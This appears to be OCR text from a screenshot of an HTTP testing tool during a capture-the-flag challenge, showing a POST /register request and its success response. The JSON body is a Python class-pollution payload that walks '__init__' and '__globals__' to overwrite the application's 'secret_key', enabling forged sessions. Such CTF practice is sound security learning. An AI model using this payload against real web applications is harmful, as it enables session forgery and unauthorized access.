 Request
数据包扫描
美化
热加载
构造请求
1 POST /register HTTP/1.1
2 Host ? : web-2fb1fef0de.challenge.xctf.org.cn
3 dnt: 1
4 sec-gpc: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
6 Origin: http://web-2fb1fef0de.challenge.xctf.org.cn
7 Referer: http://web-2fb1fef0de.challenge.xctf.org.cn/register
8 test: 11111111
9 Content-Type: application/json
10 Accept: */*
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Content-Length auto : 35
14
15 {
16 "__init__": {
17 "__globals__": {
18 "secret_key": "123456"
19 }
20 }
21 }
Responses
70bytes / 36ms
美化
编码
请输入
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 06:21:56 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 Content-Length: 70
7
8 {"status":"success","message":"Register Success!","redirect":"/login"}